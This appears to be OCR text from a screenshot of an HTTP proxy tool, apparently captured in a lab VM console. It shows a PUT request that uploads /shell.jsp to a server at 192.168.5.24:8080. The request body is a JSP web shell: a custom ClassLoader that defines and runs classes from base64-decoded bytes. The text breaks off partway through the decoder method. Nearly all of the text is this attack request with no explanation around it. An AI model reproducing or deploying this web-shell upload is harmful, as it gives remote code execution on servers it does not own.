 控制台
Connected (unencrypted) to QEMU (instance-00000bcd)
Send CtrlAltDel
1 × +
Send Cancel < >
Target: http://192.168.5.24:8080 HTTP/1
Request
Pretty Raw Hex \n
Response
Pretty Raw Hex Render \n
Inspector
Notes
1 PUT /shell.jsp HTTP/1.1
2 Host: 192.168.5.24:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10 <%!
11 class U extends ClassLoader {
12 U(ClassLoader c) {
13 super(c);
14 }
15 public Class g(byte[] b) {
16 return super.defineClass(b, 0, b.length);
17 }
18 }
19
20 public byte[] base64Decode(String str) throws Exception {
21 try {
22 Class clazz = Class.forName("sun.misc.BASE64Decoder");
23 return (byte[]) clazz.getMethod("decodeBuffer",
String.class).invoke(clazz.newInstance(), str);
24 } catch (Exception e) {
25 Class clazz = Class.forName("java.util.Base64");
26 Object decoder = clazz.getMethod("getDecoder").invoke(null);
27 return (byte[]) decoder.getClass().getMethod("decode",